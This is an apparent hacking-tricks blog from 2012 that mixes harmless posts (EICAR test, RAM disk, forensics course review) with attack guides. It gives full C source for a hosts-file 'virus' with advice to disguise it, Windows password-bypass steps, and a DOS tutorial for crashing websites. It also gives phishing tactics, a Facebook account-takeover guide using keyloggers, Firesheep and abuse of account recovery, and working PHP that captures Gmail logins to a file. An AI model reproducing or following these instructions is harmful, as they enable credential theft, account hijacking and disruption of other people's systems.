Thursday, 5 July 2012

A Virus Program to Block Websites

Most of us are familiar with the virus that used to block Orkut and Youtube site. If you are curious about creating such a virus on your own, here is how it can be done. As usual I’ll use my favorite programming language ‘C’ to create this website blocking virus. I will give a brief introduction about this virus before I jump into the technical jargon.


This virus has been exclusively created in ‘C’. So, anyone with a basic knowledge of C will be able to understand the working of the virus. This virus need’s to be clicked only once by the victim. Once it is clicked, it’ll block a list of websites that has been specified in the source code. The victim will never be able to surf those websites unless he re-install’s the operating system. This blocking is not just confined to IE or Firefox. So once blocked, the site will not appear in any of the browser program.

NOTE: You can also block a website manually. But, here I have created a virus that automates all the steps involved in blocking.
Here is the sourcecode of the virus.

#include<stdio.h>
#include<dos.h>
#include<dir.h> char site_list[6][30]={
“google.com”,
“www.google.com”,
“youtube.com”,
“www.youtube.com”,
“yahoo.com”,
“www.yahoo.com”
};
char ip[12]=”127.0.0.1″;
FILE *target;
int find_root(void);
void block_site(void);
int find_root()
{
int done;
struct ffblk ffblk;//File block structure
done=findfirst(“C:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“C:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“D:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“D:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“E:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“E:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“F:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“F:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
else return 0;
}
void block_site()
{
int i;
fseek(target,0,SEEK_END); /*to move to the end of the file*/
fprintf(target,”\n”);
for(i=0;i<6;i++)
fprintf(target,”%s\t%s\n”,ip,site_list[i]);
fclose(target);
}
void main()
{
int success=0;
success=find_root();
if(success)
block_site();
}


How to Compile ?

For step-by-step compilation guide, refer my post How to compile C Programs.

Testing

1. To test, run the compiled module. It will block the sites that is listed in the source code.

2. Once you run the file block_Site.exe, restart your browser program. Then, type the URL of the blocked site and you’ll see the browser showing error “Page cannot displayed“.

3. To remove the virus type the following the Run. 

%windir%\system32\drivers\etc
4. There, open the file named “hosts” using the notepad.At the bottom of the opened file you’ll see something like this

127.0.0.1                                google.com
5. Delete all such entries which contain the names of blocked sites.

NOTE: You can also change the ICON of the virus to make it look like a legitimate program.

How to Test the Working of your Antivirus – EICAR Test

Have you ever wondered how to test your Antivirus software to ensure it’s proper working? Well here is a quick and easy way to test your antivirus. The process is called EICAR test which will work on any antivirus and was developed by European Institute of Computer Antivirus Research. This process can be used by people, companies and antivirus programmers to test the proper functioning of the antivirus/antimalware software without having to deal with the real computer virus which can cause damage to the computer. Here is a step-by-step procedure to test your antivirus.


1. Open a notepad (New Text Document.TXT) and copy the following code exactly onto it, and save the notepad.


EICAR Test code
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
 
2. Rename the file from New Text Document.TXT to myfile.com

3. Now run the antivirus scan on this myfile.com file.

If the antivirus is functioning properly on your computer, then it should generate a warning and immediately delete the file upon scanning. Otherwise you may have to re-install your antivirus.

NOTE: Most antivirus will pop-out a warning message in the Step-1 itself
 
You can also place the myfile.com file in a ZIP or RAR file and run a scan on it so as to ensure whether your antivirus can detect the test string in the compressed archive. Any antivirus when scanning this file will respond exactly as it will do for a genuine virus/malicious code. This test will cause no damage to your computer even though the antivirus will flag it as a malicious script. Hence it is the safest method to test the proper functioning of any antivirus.

Wednesday, 4 July 2012

Breaking Administrator’s Password


Administrator password can be broken by replacing sam file in system32\config by the sam file in repair folder of windows. it can be easily done on a machine with dual operating systems, simply log on to os other then the one whoes password is to be cracked the way is exactly same as written above but if there is a single os on a machine then there is only one way i.e to use ms dos start up disk or some other boot disk and replace the sam file in config folder with the one in repair folder

note:- this method works only if hard drive is FAT32 formatted because NTFS drive does’nt take boot from Ms DOSThis way you can remove the old administratOr password as if the windows is newly installed and the password was’nt set

Monday, 25 June 2012

4shared and Megaupload Hack

Here is a hack FF extension which allows you to download multiple files from 4shared with ease.

For this you should have Firefox installed on your computer. Install the firefox extension below

Link:-
[HIDE]
Code:
http://mygtricks.googlepages.com/4shared1.0.xpi
[/HIDE]

How to install
-- After you download the extension open up Firefox.
-Go to File>Open file and open the downloaded extension.
-Now click install and restart firefox.
-Now the hack is installed

How to do multiple downloads --
-Now to download multiple files open up the 4shared link in a new tab
-The link opens up in new tab
-Now click the go button on the right of the address bar.
(This is essential u will hav to click the go button.This drawback
will be solved in the next version)
-Wait for the page to reload.
-Now click on the download link and download the file
-To download another file repeat the same procedure
=======================================
Megaupload Tricks
Here is a trick for Megaupload which stops the message "All download slots... assigned to your country are in use..." from appearing while downloading a file from Mega Upload.

For Internet Explorer---(For Ie7 and other older versions of IE) ----------Download this [HIDE]reg[/HIDE] file and merge it into the registry..

For FireFox -- Get Firefox 2--
-Go to address bar and type about:config
-In Filter type general.useragent.extra.firefox and dont click show all
- from list doubleclick on general.useragent.extra.firefox and change the default text with Firefox/2.0 MEGAUPLOAD 1.0


For older versions of FireFox
-Download and install the [HIDE]User Agent Switcher extension for FireFox.[/HIDE]
-Restart the FireFox web browser after installation ended.
-Go to Tools -> User Agent Switcher -> Options.
-Then click on User Agents and then click on Add.
-Key in the following information:
Description: MegaUpload
User Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; Alexa Toolbar)
-Exit by clicking on OK twice.
-Whenever you want to download from MegaUpload or SexUploader, go to Tools -> User Agent Switcher and select MegaUpload as FireFox’s temporary user agents.
-After downloading the files, you may want to switch back to original user agents, by selecting Default.

For Opera 9 --
-Go to adress bar and type about:config
-Search there for ISP
-Click on ISP and set the id to MEGAUPLOAD 1.0 and save

Chrome and Firefox showing JavaScript improvements


With new betas for both Firefox and Chrome being released, CNET decided to find out how good their JavaScript performance was. Both browsers got a performance boost with Firefox slightly edging out Chrome. You have to turn on TraceMonkey, Firefox’s new Javascript engine in 3.1b1, to get the improvement. We never thought Google was that serious about building a new browser. They just want wanted Firefox to get their act together and suck less. It seems to be working.

Faster browsing with RAM disks

esperancedv
A coworker approached us today wondering if they could get a performance boost using Samsung’s newly announced 256GB SSD. Most of their work is done in browser, so we said “no”. They’d only see benefit if they were reading/writing large files. Their system has plenty of RAM, and we decided to take a different approach. By creating a filesystem in RAM, you can read and write files much faster than on a typical hard drive. We decided to put the browser’s file cache into RAM.
We installed the EspĂ©rance DV preference pane in OSX to facilitate RAM disk creation. It’s really simple to setup. Just select how much space you want to dedicate to the disk and create it. You can have EspĂ©rance DV recreate the RAM disk on start and even have it automatically restore from a disk image. There is a check box for moving Safari’s Web Cache to the RAM disk, which creates the necessary symlink. You can also use it to speed up Xcode builds. Moving Firefox’s cache is fairly simple:
$ rm -r ~/Library/Caches/Firefox
$ ln -s /Volumes/RamDisk/Firefox ~/Library/Caches/Firefox

Since the browser isn’t having to hit the hard disk on every page load anymore, the performance is much snappier. Xbench says our random reads from RAM are now 86.19MB/sec instead of 0.61MB/sec when the cache was on the hard drive.
We immediately began looking for ways to get the entire OS into RAM; Tin Hat is a version of Linux that does that.
We’re very happy with the results of our RAM disk browser upgrade. Let us know in the comments if you’ve had a similar experience doing this in Windows.

Firefox addon makes pirating music easier

The Amazon MP3 Store may have the lowest prices on DRM free music, but for some people 79 cents for a song is just too much, especially when [john] and the folks at pirates-of-the-amazon.com can help you get that song for free. Pirates of the Amazon is a slick Firefox addon that inserts a “download 4 free” button next to the “add to cart” button in the Amazon MP3 Store. After clicking on the button, the addon refers users to a thepiratebay.org search page with bittorrent download links for the song or album. While there is no question that this makes getting your music easier, by using this addon you do run the risk of violating copyright laws, depending on which country you live in.
There isn’t much here that hasn’t been thrown into Greasemonkey scripts in the past and we wonder if they’re marketing this to anyone at all. People who absolutely love using Amazon but hate buying stuff perhaps? They cite a couple interesting projects in their about section: Amazon Noir robotically abused the “Search Inside” feature to reconstruct entire books. OU Library searches your local library to see if it has the Amazon book you’re looking for.

Monday, 18 June 2012

Run Mobile application on Computer

Runing your favorate mobile app on your pc can be a great fun.You will nedd some
Emulator for doing so.As the apps are mobile specific it is build in Java Platform
So you must have java installed on your pc


Lets Start
First Download  And Install Java
Download

Then Download KEmulator Lite
Download

Exctract The Zip File
Open KEmulator.exe


Now you will find a screen as bellow
Click On Midlet


Click Load Jar And Select Your Application 


Now you can run your favorate mobile app on pc


Note: Supported format jar jad, Try others too!

Infosec Institute Computer Forensic Course

Computer Forensics is the branch of information security which deals with the data stored in digital media. It is used in the investigation of computer crimes and identifies, preserve, recover, analyze and present facts and opinions about the information. As we know that cyber crime is increasing day by day. So the rate by which cyber crime is increasing, need for the professionals who can do computer forensics duties is also increasing. This field of computer security is the best for the career.
Recently I found the best training course which help students better in learning computer forensics. In this post, I am writing about the Infosec Institute's online course on Computer Forensics.

This is an online course on which you can study. Once sign up for the course, you will be given the login and password for the online study portal of the infosec institute. In this portal, you will be able to access all the training videos.
About the course: This course is divided into 31 modules. These modules cover all the topics of computer forensics step by step. These modules covers topics like Role of a Computer Forensics Examiner, Legal issues, file structure, hidden files, password and encryption, network forensics, cell phone forensics, Data recovery techniques etc.
About the instructor: If you want to learn better, you need to search a good instructor. Infosec Institute has assigned Jeremy Martin as the instructor of this course. Jeremy Martin is an experienced Information Security Researcher based and consultant. He has good experience of teaching Ethical Hacking / Penetration Testing / Red Teaming, Computer Forensics, Security Management, and other subjects of Information Assurance.
Detail analysis of course modules:
Module 1: This is the basic introductory module in which instructor tells about the computer forensic and examination. This module tells about the CCFE exam and its format.
Module 2: This module mainly focuses on the Role of a Computer Forensic Examiner (CFE). We learn the responsibilities and roles of CFE in cyber cases. Then instructor explains the scope of authorities under which CFE works. Instructor also explains four steps to be a successful CFE. This module further explains how CFE works and what things he should follow.
Module 3: Module 3 mainly focuses on creating reports. Instructor tells all the things which are really necessary for the generation of an impressive report. He also explains the qualities and type of reports. Instructor also tells us about some automatic report generation tools.. He tells that report should only have few pages and must have images for better understanding.
Module 4: Module 4 of the course is called legal issues. In this module instructor tells about the legal issues while performing the task as CFE. He also tells us that all evidence gathering methods must not be performed without the court order. This module covers some interesting things like Daubert rules, Stored electronics communication act.
Module 5: This module deals with the workstation for Forensics. From this module, you will get some practical and technical knowledge which is really interesting. Instructor explains main aspects of a good forensics workstation. He also discussed many forensics tools such as Encase, Helix, AccessData FTK, Foremost etc. He also tells that we must not rely on few tools. We should try to bring more and more tools to the lab. Hence the more number of tools we have, the better chances we have of getting more evidence. At the end of the module, we also have a lab in which instructor explains many things.
Module 6: This module is called Computer evidence recovery concepts. Instructor explains difference between live and post mortem forensics methods. He also explains when to use which forensics method. He also discussed the methodology of gathering, searching, marking and transporting evidence.
Module 7: In this module instructor explains few things which must be taken care while transporting the evidence. He explains the method for Storing, packing and transporting evidence with complying with the organization's regulations.
Module 8:  This module shows some live forensics in which instructor explain what to do when evidence is only the volatile memory of the system. He also discussed the famous forensics tool Helix in this module. We also learn about RAM and some windows utilities.
Module 9: In Module 9, instructor explains about hard disk and its physical components. He explains each hard disk components and then boot process. He also tells how data is stored in sectors and file allocation tablets.
Module 10: In this module, instructor explains the methods to make disk write protected to prevent evidence changes. In this module we learn how to write software blocker and hardware blockers for disk write protection. This module includes 2 demo.
Module 11: Module 11 covers the techniques which must be followed in disk image recovery process. He also tells that destination disk should be forensically clean which is used in the restoring process. He also suggest to check the hash value of restored data with original evidence.               
Module 12: This module tells the difference between a physical or bitstream copy and a logical copy. Instructor explains some linux commands,  Linux dd and the linux dcfl dd and their application. He also show some demo at the end of module.              
Module 13: In this module, we learn ASCII string search and tools used in this process. We also learn that all the tools used in this search are only different in their parsing mechanisms. Then instructor explains limitations of these tools. At the end of module instructor demonstrate FDK Imager which is used to perform automatic data carving.
Module 14: Module 14 discusses about Graphic file and different graphic files extensions. Some of the file viewing software and some of the issues while finding graphic files are also discussed.
Module 15: This is really an interesting module which explains file formats and its storage on various media. Instructor explains how to identify deleted file and folders and then method for recovery. He also explains some cases where file recovery is easy. He tells that heavily fragmented disks is harder to recover.  Higher activity across a disk, the more difficult it is to recover data.
Module 16: In this module, instructor explains NTFS file system and method of file recovery in this kind of file system. This module explains how NTFS stores data and saves the disk space.
Module 17: Module 17 explains File Slacks and allocated disk space. Instructor explains about File Slack and its importance. He then explains various storage places where data could be find. These are  File slack, RAM, Drive slack, Windows swap file, or unallocated space.
Module 18: This module covers various techniques for hiding evidence on hard disk. He explains methods including Altered file extensions, Bit shifting, Steganography, File Altering, Streamed data are discussed. He also demonstrates ADS.
Module 19: This module tells about file compression detail. He also tells that file compression make searching harder and then he explains techniques used in detecting operating system compression and consequently view compressed files.
Module 20:  Module 20 explains Steganography and how it works. He also discuss various steganography tools like S-Toolsv4 , Stigdetect which can help in detecting steganography. Stegnography is really an interesting topic and I love this module.
Module 21: Module 21 explains encryption and password management. In this module, we learn different tricks to break the encryption and gather evidence. Instructor explains cryptography with simple explanation of public and private keys.
Module 22: Module 22 runs around windows password management and breaking windows password. Instructor explains SAM files and how windows store and use these passwords. We then learn what is a SYSKEY and how it is used to rehash the hashed password. At the end of the module, instructor show some common and popular tools of windows password cracking which includes L0phtCrack, Cain and Able etc.
Module 23: Module 23 deals with network forensics. If you like networking, this module will be interesting for you. This module covers networking with basics and also explains common protocol used. Then instructor also discuss domain, dns and addressing. After that he explains how to gather evidence on network. He also discussed firewalls and snifffers. Module 23 also includes some labs in which instructor demonstrates some sniffers.
Module 24: Module 24 explains internet cache and temporary files. Instructor explains how browser is used for most of the internet crimes. Then he explains some popular browsers and difference in their mechanism of data storage. He also discussed importance of data cache and method to obtain this. He also explains some place where the traces can be left like history, swapfile, ram cache etc. After this, he comes to the cookies and its various types. He also explains common internet vulnerabilities like XSS, SQLi and other. This module also has 2 labs and interesting war stories.
Module 25: Module 25 covers email recovery and how it works. Instructor also explains how email works and travels on internet. He also explains email header and how email header can be used to trace emails. He also explains how email can be recovered from the email server.
Module 26: Module 26 covers Memory Forensics. In this module instructor explains that sometimes hard drive or network drive may not provide enough information. So memory dumping is important. He also explains tools which can be used to perform memory dumping.
Module 27: In Module 27, instructor comes back to windows and explains Windows swap files. He explains how it works and how to change swap file registry settings and then recovering the swap file. He also explains pagefile.sys in detail.
Module 28: Module 28 is little bit complicated and explains Virtualization. In this module, instructor explains the importance of virtualization and how it can be used to create an live environment. Module also contains an interesting demo.
Module 29: Module 29 is interesting and smartphone lovers will really like to play with their phones. In this instructor show the difference between mobile forensics and computer forensics. He shows how to gather data from smartphones. He also discussed some of the entities in mobile phone like SIM, flash memory cards, phone internal memory etc. At the end he discussed some software.
Module 30: This module focuses on Android smartphone and is called Android Forensics. Instructor explains basics of Android and how to gather data from Android devices. He also discussed some tools and demonstrate how to extract information from an android device using AFLogical.
Module 31: This module covers basics of iPhone. He also explains jail breaking and reasons why it is needed. At the end he also discuss some tools.
Things which I really like in this course:
·         First thing is the instructor who really know how to show things in interesting manner.
·         War stories make the course content interesting.
·         Demonstration is nice which helps to understand things properly.
·         Legal issues are also covered which makes the course content professional.
·         Each module covers fundamental which make it really easy to understand.
Things which I wish this course would have
·         More about mobile forensics.
·         I always find it hard to go on theory classes. So there should be some printed content.
·         Most of the tools used in demo are commercial and costly. Course must add some open source alternates.
Overall the course content and instructor are best in industry. I personally recommend this course.
All students who want to make career in information security and data forensics may join the course. If you wish to join any law enforcement agency, this course will help you. You can see the course module overview above. If you found it interesting, you can surely join the course.
How to Join this course: Go to the Infosec Institute website www.infosecinstitute.com  and apply for the course.

Avoid the Man In The Middle through ARP Spoofing

ArpON (ARP handler inspection) is a portable handler daemon that make ARP secure in order to avoid the Man In The Middle (MITM) through ARP Spoofing/Poisoning attacks. It detects and blocks also derived attacks by it for more complex attacks, as: DHCP Spoofing, DNS Spoofing, WEB Spoofing, Session Hijacking and SSL/TLS Hijacking & co attacks.

This is possible using three kinds of anti ARP Poisoning tecniques: the first is based on SARPI or "Static ARP Inspection" in statically configured networks without DHCP; the second on DARPI or "Dynamic ARP Inspection" in dinamically configured networks having DHCP; the third on HARPI or "Hybrid ARP Inspection" in "hybrid" networks, that is in statically and dynamically (DHCP) configured networks together.


SARPI, DARPI and HARPI protects both unidirectional, bidirectional and distributed attacks: into "Unidirectional protection" is required that ArpON is installed and running on one node of the connection attacked; into "Bidirectional protection" is required that ArpON is installed and running on two nodes of the connection attacked; into "Distributed protection" is required that ArpON is installed and running on all nodes of the connections attacked. All other nodes whitout ArpON will not be protected from attack.

ArpON is therefore a host-based solution that doesn't modify ARP's standard base protocol, but rather sets precise policies by using SARPI for static networks, DARPI for dynamic networks and HARPI for hybrid networks thus making today's standardized protocol working and secure from any foreign intrusion. 

Read More:

Download here:

Collection of DOS attack tools


DOS attack is also known as Denial Of Service attack in which attacker make the resource unavailable from the legit users. This attack is performed by flooding server request queue with false requests so that no valid user can request on the server. Thus server down. If we take a look on the biggest cyber attack of past few months, DOS attack was main. DOS attack is even more powerful when it is performed by the number of systems on the same server. When many systems performs DOS attack on the same server, this attack is known as DDOS attack. This attack is most powerful attack and hard to prevent when performed by multiple systems. There are various tools available on the internet which can be used to attack on the server. 


This is the list of some popular DOS attacking tool.
  • RDOS
  • LOIC
  • TEV DOS
  • RefRef
  • DDOSIM
These are some popular and easy to use tool to perform the DDOS attack on the servers.

How to send phishing page to victim

Phishing is the most used trick for email account hacking but most of the people think this trick as not working. But in My opinion, this is the best and most successful trick for hacking. Trojans and keyloggers are detected by Antivirus programs but this one is not. The only thing about the phishing is how ou are creating the phishing page and sending it to the victim.
THe success of phishing depends on you. If you just save the login page ans host on a freehost. Do you think the interent user is so dumb to login via you url. Why they will use your page if they can type facebook.com on URL bar. 60% so called hackers just do this and think they are phishers and suggest people not to use phishing as being hacker. what the shit.
DO you really know Phishing has 70% share in big cyber crimes. Then how can it be waste. Today i am going to write few tips which can be helpful to use phishing as a hacking method.


1. Use of fake login form just like original one is the simplest way but have 10% success rate. So Never use this. Try to think somethink innovative and create some offer page related to the account you want to hack and then try to get attention of users towards your offer. Now what should be the offer. Here comes social engineering. Try to know about the victim more and then think what he likes more and want to get. then try to relate that with your offer and then create the page. EX: a year back in orkut, most of the persons wanted to know who is invisible on chat. There are many tricks. At that time i use a invisible person finder offer as a phishing.


2. Keep your page as real as you can. So you need to know better understandings of website design. Better website design looks better and real. You have to work hard on that. 


3. Always send a long URL to victim ex: www.yourdomain.host.com?url=www.google.com/asdf/login/offer/winprizes&method=login
Here URL is only www.yourdomain.host.com rest query strings are to confuse the victim in url.


4. Always create a better html email which attracts the victim and looks some professional. A simple plain mail doesn't have good impact.


5. you can use dns cache poisoning to poison victim system's cache to redirect his browser to your phishing page automatically when he try to connet original website. In this way simple login form will also work. But you will have to manage DNS poison.


6. You can also use tab napping to send phishing page.

Bots and Botnets

The term bot, derived from “ro-bot” in its generic form. It is a script or set of scripts or a computer program which is designed to perform predefined functions repeatedly and automatically after being triggered intentionally or through a system infection. Bot runs automated tasks over internet. According to the type of working we can say that there are two of Bots.

Benevolent bots: Bots that are used to carry out legitimate activities in an automated manner are called benevolent bots. These are used in search engines to spider online website content and by online games to provide virtual opponent.
Malicious bots: Bots that are meant for malicious intent are known as malicious bots. bots used for DDos attack and spam bots are example of Malicious bots.

The first bot program Eggdrop created by Jeff Fisher in 1993 originated as a useful feature on Internet Relay Chat (IRC) for text based conferencing on many machines in a distributed fashion.

An IRC malicious bot program runs on an IRC host or client each time it boots in a hidden manner and controlled by commands given by other IRC bot(s). It is typically an executable file with a size of less than 15 KB in its compressed form. An IRC host computer running an IRC bot malware program becomes a Zombie or a drone (Choo – 2007). 


The first malicious IRC bot, Pretty Park Worm that appeared in 1999 contained a limited set of functionality and features, such as the ability to connect to a remote IRC server, retrieve basic system information e.g. operating system version, login names, email addresses, etc.


A collection of such type of bot affected systems are know as BOTNET (Bot Networks). A collection of compromised hosts or bot-infected machines running malware such as worms, Trojan horses, or backdoors under command & control (C&C) infrastructure.


Types of Botnets:  There are a variety of botnets in existence today. The three most commonly seen on home and office client computers are HTTP botnets that exploit vulnerabilities in web browsers, IRC botnets that allow operators to control the computers of unsuspecting users through an internet relay chat (IRC) channel, and Peer to Peer (P2P) botnets that infect files shared on P2P services like Gnutella or Limewire.

HTTP Botnets:HTTP typically is used for creation and control of botnets. Bots will sign in to an http server and wait for commands from a bot herder, or they will simply visit pre-designated sites to get commands that are coded into the site’s files.  Many HTTP bots have their own servers for downloading malware, phishing, etc. 

P2P Botnets:Many P2P applications are utilized by bot herders to share files that have bots and malware attached. In most cases, these bots are pre-programmed to perform specific functions when a file is opened, or when a container application like a game or desktop application is installed.

IRC Botnets: The most abundant use of botnets is accomplished using IRC applications. This is because the IRC protocol has been around the longest, and that is where earlier botnets operated before HTTP came along. IRC is used by a wide variety of applications to allow users to have simple text based chatting environments. Infected IRC clients log into a specific IRC server and wait for specially formatted text messages that contain commands. Commands can also be encoded into the title or name of the chat channel, so that every bot entering can be given commands. More sophisticated versions of this will group bots into sub-nets based on the tasks to be performed, or some other distinction. IRC Botnets are generally the most complex and the hardest to detect.



this is the diagram which shows how an attacker spread his bots on victims computer and control those bot program. Mostly these Affected systems are use for illegal activities by attacker without the knowledge of system owner. 

Look at the figure which shows how botnets are used in DDos attacks.


How to Avoid Botnets: 

  • Install an antivirus program from a trusted provider.
  • Make sure the operating system’s firewall is turned on, as well as the firewall of any connected router(s).
  • Keep your operating system, web browser, firewall and antivirus applications up to date.
  • Keep all media players up to date.
  • Pay close attention to the options available when installing downloaded software. Installing toolbars or other gadgets that come from sources other than the site they were created on may have bots attached to the install. Also be skeptical of installation options that ask for permission to change your browser’s home page.
  • Learn to be very critical of emails containing links of any kind or ask you to go to a specific site that you’re unfamiliar with.
if you have any query regarding this post please comment.

How to crash a small website using DOS attack

Have you ever wanted to DOS attack on a website. Here I am going to write about a tool which is really helpful but it wouldn't be effective on big servers. 


NOTE: Please do not try to this tutorial to harm any other's website. I will not be responsible in any case. If you are not agree, please leave this website without reading further tutorial


for cool computer tricks click here
You need:

  1. Port Scanner Download Here
  2. rDOS Download Here
  3. Ip Hiding tool Download Here

Follow these steps:

1: First of all you need to know the IP address of the website you want to crash.

Use ping command in windows to get the ip address of the website.
open CMD and enter ping www.website.com
see the snap
Now you have the IP address of the website.

2: Now use Port scanner to check whether PORT 80 is open or not. If PORT 80 is not open choose another website to hack :P
otherwise you can crash this website.

3: Now open your  rDos. Enter your victims ip that you got from step 1.
It will ask you for the port to attack use port 80 that’s why we scanned to make sure that 80 was open! If it is closed it will not work.

comment if you have any problem

How to hack Facebook account

1: phishing:- Phishing or fake page hacking is the most widely used hacking trick for any type of accounts of website. It can also be implemented as in this case too.  Read my previous post on phishing to learn it and download facebook phishing page from below. That post was specially for Gmail. The same process will be applied in the case of faceook too. you only need to save facebook login page to your system and make changes to form element of action as per in my that post. 
you can also use Tabnapping . This is also a type of phishing but it will make it easier to send your fake page to the victim. Download Tabnapping script from this link: TabNapping Script . Read more about Tabnapping here 


IMPORTANT: sending fake page in case of simple case is not so easy. I am suggesting you an effective way of doing that. You get facebook notification emails. Use the format of that email address but replacing the URL with your fake URL ;)


Download facebook phishing page here:
Download


2: Keylogger:- Keylogger is another useful tool to hack someone's facebook account. If you do not know about keyloggers read here . This is the best way to hack Facebok account.download some keyloggers from this link. Kelogger download . Now it's up to you.. how you are using this tool. If you have physical access to victims system, you can manually install this tool and it will effectively work.
Note: If you do not know much about computer and programming, keylogger is the best and easiest way for you. Download the best keylogger from the link below and read its tutorial.

Download WinSpy and read How to hack facebook with keylogger


NOTE: Never search for the free or crack. Because that will not work. Some hackers also hosted it for free with Trojan. When you will use those free hosted on some file hosting server, you are taking risk with your facebook account which can be hacked with that trojan. So download only with the official link given above.
 
3: Firesheep:- If your victim uses unsecure wireless network then you can hack him easily by using mozilla firefox and a simple firefox plugin. Firesheep. read this post to know about firesheep and dowload it from that post. Firesheep . For college campus, this tool is easiest to use and best to hack. use this tool to gain access to any of the person using the same unsecure wireless network.


4: Hack Facebook's primary email address:- Hacking someone's email account also need above described methods (phishing, keylogger, firesheep) but you can also hack it by using forgot password and then by guessing his security question. Many times people use simple security questions which are easy to guess. If you know him/her personally, you can easily guess.


5: Facebook's can't access account option:- there is an recovery option in Facebook account. You can mention that your primary email address is also hacked. Then they will ask you many questions regarding that account. as some name of friends, account holder's some personal information etc. If you know about victim well, you can be able to answer all those question. then facebook will ask you for new email address for password recovery. Give any email address which you can access. 


Facebook also has a recovery option with four of your friends in case of lost access to recovery email and recovery number. So you can use four of his/her friends to recover his account on any new email id specified by you. For this you can either use some of existing friends on that profile or can use four fake profiles and add that person.


These are some ways of hacking Facebook account. There may be more but this time only these are in my mind. :P
if i will remember any other method i will update this post..


if you like this post please do comment  :)

How to create gmail phishing page

Phishing is one of the best way to hack gmail account. I had already posted some articles on phishing but few of those are not available due to post loss in website transfer. So i am writing an article again.


Download the phishing page from HERE


To create phishing page of gmail, first of all open gmail in your browser. Then click on file and then save as.


Now you have saved gmail login page to your system.


Now open the saved page in notepad or or any other html editor tool. Now search for form tag <form


You will see some thing like this <form id="gaia_loginform" action="https://accounts.google.com/ServiceLoginAuth" method="post"> The form is set to send the data to url given in action attribute.


Change action attribute to write.php


<form id="gaia_loginform" action="write.php" method="post"> Now form will send data to your write.php


Now create a file write.php in the same directory and write


<?php
header("Location: http://www.gmail.com/");
$handle = fopen("passes.txt", "a");
foreach($_POST as $variable => $value)
{
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
Now create an account in a free hosting that support php and upload all the files to the server.